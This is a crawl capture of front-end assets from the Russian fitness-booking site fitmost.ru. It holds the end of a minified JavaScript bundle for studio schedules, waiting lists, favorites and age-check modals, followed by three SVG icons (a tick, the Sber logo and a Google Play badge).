дальше",textClose:"Свернуть",brief:230,addition:100,smoothly:500})}}(),Me(I,!1),Me(A,!0),je(Y,!1),Y.forEach((function(e){e.addEventListener("click",(function(){ie=e.dataset.date,Y.forEach((function(e){e.classList.remove("is-active")})),e.classList.add("is-active"),Ce(q,ie),Ee(ie,ee,"")}))})),we=document.querySelector(".js-studio-schedule"),xe=document.querySelector(".js-studio-schedule-trainer"),we.addEventListener("click",(function(e){Object(d.l)(e,"js-waiting-list-add",qe),Object(d.l)(e,"js-waiting-list-remove",Ne)})),xe.addEventListener("click",(function(e){Object(d.l)(e,"js-waiting-list-add",qe),Object(d.l)(e,"js-waiting-list-remove",Ne)})),Ee(ie,ee,""),window.onscroll=function(){var e,t=window.document.documentElement.clientHeight;e="class"===ee?document.querySelectorAll(".js-classes-page-mark"):document.querySelectorAll(".js-classes-by-time-page-mark");for(var n=0;n<e.length;n++){var i=e[n];if(0===Number(i.dataset.loaded)){var o=i.getBoundingClientRect();if(o.top>0&&o.top<t){i.dataset.loaded=1;var r=Number(i.dataset.page)+1;i.remove(),"studio-schedule"===Q?Ee(ie,ee,"",r):"studio-coaches"===Q&&_e(oe,ee,ne,r)}}}},M.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){var t=e.target,n=Number.parseInt(t.dataset.id);c.a.get("/profile/switch-favorite-studio/"+n).then((function(t){if(t.data.success){var n=e.target.querySelector("span");t.data.favorite?(e.target.classList.add("is-active"),n.innerText="Удалить из избранного"):(e.target.classList.remove("is-active"),n.innerText="В избранное")}else t.data.need_auth&&Object(j.a)()}))}(e)}))})),F.forEach((function(e){e.addEventListener("click",(function(){h.a.show("how-to-come",{disableScroll:!0,onShow:function(e){Object(d.r)("66c3ff6f-ae43-4d35-bc01-cd1d64a0b645",Se)}})}))})),O.forEach((function(e){var t;e.addEventListener("click",(function(){Object(d.D)(O,T,e.id),setTimeout((function(){return Ae()}),200),"studio-coaches"!==e.id||t||(t=!0,Ie(ne)),Q=e.id}))})),G.forEach((function(e){e.addEventListener("click",(function(){Object(d.D)(O,T,"studio-reviews");var e=_.getBoundingClientRect().top+window.pageYOffset-(se?50:120);window.scrollTo({top:e,behavior:"smooth"}),setTimeout((function(){return Ae()}),200)}))})),N.forEach((function(e){e.addEventListener("click",(function(){ne=e.dataset.id,e.classList.contains("is-active")||(N.forEach((function(e){e.classList.remove("is-active")})),e.classList.add("is-active"));var t=B.getBoundingClientRect().top+window.pageYOffset-120;window.scrollTo({top:t,behavior:"smooth"}),Ie(ne)}))})),document.addEventListener("DOMContentLoaded",(function(){if(null!==document.querySelector("#age-check")){var e=document.querySelector(".js-age-check-cancel"),t=document.querySelector(".js-age-check-confirm");"no"!==localStorage.getItem("ageCheck")&&null!==localStorage.getItem("ageCheck")||(document.querySelector("main").classList.add("is-hidden"),h.a.show("age-check",{disableScroll:!0})),e.addEventListener("click",(function(){window.history.length>2&&document.referrer.includes("fitmost")?window.history.back():window.history.length>2&&!document.referrer.includes("fitmost")?window.location="/studios":window.location="/",localStorage.setItem("ageCheck","no"),document.querySelector("main").classList.add("is-hidden"),h.a.show("age-check",{disableScroll:!0})})),t.addEventListener("click",(function(){localStorage.setItem("ageCheck","yes"),document.querySelector("main").classList.remove("is-hidden"),h.a.close("age-check")}))}new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})})),document.addEventListener("click",(function(e){if("js-page-btn"===e.target.className&&(e.preventDefault(),e.target.href)){X.innerHTML="",X.appendChild(Z);var t=new URLSearchParams(new URL(event.target.href).search).get("page");if(!t)throw"page is null";var n=new FormData;n.append("page",t),c()({method:"POST",url:window.location.pathname,data:n,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){document.body.contains(Z)&&X.removeChild(Z),X.innerHTML=e.data;var t=X.getBoundingClientRect().top+window.pageYOffset-120;window.scrollTo({top:t,behavior:"smooth"})}))}})),document.addEventListener("click",(function(e){Object(d.l)(e,"js-load-class-items",(function(e){var t,n;"studio-schedule"===Q?(t=ie,n=""):"studio-coaches"===Q&&(t=oe,n=ne),function(e,t,n,i,o){var r=e.target.closest(".js-classes-placeholder"),a=r.querySelectorAll(".js-class-items-shimmer"),s=r.querySelector(".load-class-btn"),u=new FormData;s.classList.remove("is-active"),a.forEach((function(e){return e.classList.add("is-active")})),u.append("filter[datetime]",t),u.append("filter[type]",n),u.append("filter[instructor]",i),u.append("filter[classId]",o),c()({method:"POST",url:window.location.pathname,data:u,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){a.forEach((function(e){return e.classList.remove("is-active")})),r.innerHTML=e.data}))}(e,t,"class",n,e.target.dataset.id)}))}));ke.promoFlag&&function(){var e=document.querySelector(".js-go-to-checkout-btn");if(e){var t,n=new URLSearchParams(window.location.search),i=[].concat(a()(m.a.promo),["utm_source","utm_medium","utm_campaign","utm_term","utm_content"]),r=new URLSearchParams,s=S(n.entries());try{for(s.s();!(t=s.n()).done;){var c=o()(t.value,2),u=c[0],l=c[1];i.includes(u)&&l&&r.set(u,l)}}catch(e){s.e(e)}finally{s.f()}if(r.size){var d,f=new URL(e.href),h=new URLSearchParams(f.search),p=S(r.entries());try{for(p.s();!(d=p.n()).done;){var v=o()(d.value,2),g=v[0],b=v[1];h.set(g,b)}}catch(e){p.e(e)}finally{p.f()}f.search=h.toString(),e.href=f.toString()}}}(),Object(L.a)()}],[[115,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/tick.svg
body_size: 128
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="tick">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M32.892 12.2042C33.5163 12.8805 33.4742 13.935 32.7978 14.5593L18.3533 27.8926C17.7149 28.482 16.7309 28.482 16.0924 27.8926L8.87019 21.226C8.19382 20.6016 8.15165 19.5472 8.77599 18.8708C9.40033 18.1945 10.4548 18.1523 11.1311 18.7766L17.2229 24.3998L30.5369 12.11C31.2132 11.4856 32.2677 11.5278 32.892 12.2042Z" fill="#0BA085"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/sber-logo.svg
body_size: 262
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="_Logo / White">
<path id="Vector" d="M13.5 12.6346L8.55151 9.53232V13.2643L13.5 16.3665L25.3454 7.63708C24.9265 6.71311 24.4017 5.84679 23.7874 5.05273L13.5 12.6346Z" fill="white"/>
<path id="Vector_2" d="M26.5 13C26.5 12.2051 26.4286 11.4265 26.2918 10.6712L23.4932 12.7333C23.4958 12.8219 23.4967 12.9105 23.4967 13C23.4967 18.5119 19.0119 22.9967 13.5 22.9967C7.98806 22.9967 3.50331 18.5119 3.50331 13C3.50331 7.48806 7.98806 3.00331 13.5 3.00331C15.5888 3.00331 17.5305 3.64767 19.1358 4.748L21.6642 2.88459C19.4326 1.0814 16.5928 0 13.5 0C6.31993 0 0.5 5.81993 0.5 13C0.5 20.1801 6.31993 26 13.5 26C20.6801 26 26.5 20.1801 26.5 13Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/google-play.svg
body_size: 1718
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M112.667 32.5H4.33333C2.15931 32.5 0.5 30.8859 0.5 28.875V4.125C0.5 2.11407 2.15931 0.5 4.33333 0.5H112.667C114.841 0.5 116.5 2.11407 116.5 4.125V28.875C116.5 30.8859 114.841 32.5 112.667 32.5Z" stroke="#1C1C1C"/>
<path d="M59.0211 14.108C56.9411 14.108 55.2944 15.593 55.2944 17.6555C55.2944 19.6355 56.9411 21.203 59.0211 21.203C61.1011 21.203 62.7478 19.718 62.7478 17.6555C62.7478 15.5105 61.1011 14.108 59.0211 14.108ZM59.0211 19.718C57.8944 19.718 56.9411 18.8105 56.9411 17.573C56.9411 16.3355 57.8944 15.428 59.0211 15.428C60.1478 15.428 61.1011 16.253 61.1011 17.573C61.1011 18.8105 60.1478 19.718 59.0211 19.718ZM50.9611 14.108C48.8811 14.108 47.2344 15.593 47.2344 17.6555C47.2344 19.6355 48.8811 21.203 50.9611 21.203C53.0411 21.203 54.6878 19.718 54.6878 17.6555C54.6878 15.5105 53.0411 14.108 50.9611 14.108ZM50.9611 19.718C49.8344 19.718 48.8811 18.8105 48.8811 17.573C48.8811 16.3355 49.8344 15.428 50.9611 15.428C52.0878 15.428 53.0411 16.253 53.0411 17.573C53.0411 18.8105 52.0878 19.718 50.9611 19.718ZM41.3411 15.1805V16.6655H45.0678C44.9811 17.4905 44.6344 18.1505 44.2011 18.563C43.6811 19.058 42.8144 19.6355 41.3411 19.6355C39.0011 19.6355 37.2678 17.903 37.2678 15.6755C37.2678 13.448 39.0878 11.7155 41.3411 11.7155C42.5544 11.7155 43.5078 12.2105 44.2011 12.788L45.3278 11.7155C44.3744 10.8905 43.1611 10.2305 41.4278 10.2305C38.3078 10.2305 35.6211 12.7055 35.6211 15.6755C35.6211 18.6455 38.3078 21.1205 41.4278 21.1205C43.1611 21.1205 44.3744 20.6255 45.4144 19.553C46.4544 18.563 46.8011 17.1605 46.8011 16.088C46.8011 15.758 46.8011 15.428 46.7144 15.1805H41.3411ZM80.6878 16.3355C80.3411 15.5105 79.4744 14.108 77.5678 14.108C75.6611 14.108 74.1011 15.5105 74.1011 17.6555C74.1011 19.6355 75.6611 21.203 77.7411 21.203C79.3878 21.203 80.4278 20.213 80.7744 19.6355L79.5611 18.8105C79.1278 19.388 78.6078 19.8005 77.7411 19.8005C76.8744 19.8005 76.3544 19.4705 75.9211 18.728L80.8611 16.748L80.6878 16.3355ZM75.6611 17.4905C75.6611 16.1705 76.7878 15.428 77.5678 15.428C78.1744 15.428 78.7811 15.758 78.9544 16.1705L75.6611 17.4905ZM71.5878 20.873H73.2344V10.5605H71.5878V20.873ZM68.9878 14.8505C68.5544 14.438 67.8611 14.0255 66.9944 14.0255C65.1744 14.0255 63.4411 15.593 63.4411 17.573C63.4411 19.553 65.0878 21.038 66.9944 21.038C67.8611 21.038 68.5544 20.6255 68.9011 20.213H68.9878V20.708C68.9878 22.028 68.2078 22.7705 66.9944 22.7705C66.0411 22.7705 65.3478 22.1105 65.1744 21.533L63.7878 22.1105C64.2211 23.018 65.2611 24.173 67.0811 24.173C68.9878 24.173 70.5478 23.1005 70.5478 20.543V14.273H68.9878V14.8505ZM67.0811 19.718C65.9544 19.718 65.0011 18.8105 65.0011 17.573C65.0011 16.3355 65.9544 15.428 67.0811 15.428C68.2078 15.428 69.0744 16.3355 69.0744 17.573C69.0744 18.8105 68.2078 19.718 67.0811 19.718ZM88.2278 10.5605H84.3278V20.873H85.9744V16.9955H88.2278C90.0478 16.9955 91.7811 15.758 91.7811 13.778C91.7811 11.798 90.0478 10.5605 88.2278 10.5605ZM88.3144 15.5105H85.9744V11.963H88.3144C89.5278 11.963 90.2211 12.953 90.2211 13.6955C90.1344 14.603 89.4411 15.5105 88.3144 15.5105ZM98.2811 14.0255C97.0678 14.0255 95.8544 14.5205 95.4211 15.593L96.8944 16.1705C97.2411 15.593 97.7611 15.428 98.3678 15.428C99.2344 15.428 100.014 15.923 100.101 16.748V16.8305C99.8411 16.6655 99.1478 16.418 98.4544 16.418C96.8944 16.418 95.3344 17.243 95.3344 18.728C95.3344 20.1305 96.6344 21.038 98.0211 21.038C99.1478 21.038 99.6678 20.543 100.101 20.048H100.188V20.873H101.748V16.913C101.574 15.098 100.101 14.0255 98.2811 14.0255ZM98.1078 19.718C97.5878 19.718 96.8078 19.4705 96.8078 18.8105C96.8078 17.9855 97.7611 17.738 98.5411 17.738C99.2344 17.738 99.5811 17.903 100.014 18.068C99.8411 19.058 98.9744 19.718 98.1078 19.718ZM107.208 14.273L105.388 18.728H105.301L103.394 14.273H101.661L104.521 20.543L102.874 24.008H104.521L108.941 14.273H107.208ZM92.6478 20.873H94.2944V10.5605H92.6478V20.873Z" fill="#1C1C1C"/>
<path d="M8.76797 7.3425C8.76797 6.9009 8.83885 6.55281 9.01971 6.32928L19.8346 16.4608V16.5396L9.18797 26.6744L9.17025 26.6576C8.93368 26.4324 8.76797 26.048 8.76797 25.575V7.3425Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M23.4187 13.1901L23.4283 13.1992L23.4399 13.2055L27.6865 15.5155C28.2764 15.8363 28.5443 16.2421 28.5443 16.6239C28.5443 17.0055 28.2767 17.411 27.6876 17.7318L23.4185 19.9262L19.9477 16.6223V16.4605L23.401 13.1732L23.4187 13.1901Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M9.1603 26.8091L19.8451 16.6381L23.317 19.943L10.7881 26.8049C10.0742 27.106 9.54391 27.1109 9.1603 26.8091Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M10.7845 6.27734C10.7847 6.27742 10.7848 6.27749 10.785 6.27757L23.3164 13.0591L19.8448 16.3639L9.16006 6.27421C9.34379 6.12513 9.55607 6.0373 9.7985 6.02081C10.0782 6.00179 10.4061 6.0773 10.7845 6.27734Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path opacity="0.25" d="M10.8346 6.2681L27.7346 15.4256C28.2546 15.7556 28.6013 16.0856 28.6013 16.4981C28.6013 16.0856 28.3413 15.6731 27.7346 15.3431L10.8346 6.1856C9.6213 5.5256 8.66797 6.0206 8.66797 7.3406V7.4231C8.66797 6.1856 9.6213 5.6081 10.8346 6.2681Z" fill="white"/>
</svg>
